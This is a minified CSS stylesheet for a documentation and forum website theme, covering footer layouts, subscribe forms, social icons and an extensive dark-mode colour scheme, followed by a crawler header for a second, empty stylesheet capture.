.f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
